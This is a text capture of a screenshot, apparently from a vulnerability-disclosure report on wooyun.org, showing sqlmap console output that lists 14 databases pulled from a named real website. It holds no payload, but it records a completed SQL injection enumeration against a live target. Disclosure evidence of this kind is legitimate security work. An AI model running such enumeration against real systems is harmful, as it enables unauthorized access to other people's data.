 管理员: SQLmap.bat
[14:23:37] [INFO] resumed: tempdb
[14:23:37] [INFO] resumed: XMHT
available databases [14]:
[*] JEADYCHAN
[*] JSZX
[*] master
[*] model
[*] msdb
[*] NDYXSJ
[*] NJSYSTEM
[*] OLDOADB
[*] QSC_WEB_DB
[*] SmsCenter
[*] STYOA_DB
[*] STYWEB
[*] tempdb
[*] XMHT
[14:23:37] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.sty.sh.cn'
[*] shutting down at 14:23:37
F:\工具\SQLmap\SQLmap>
www.wooyun.org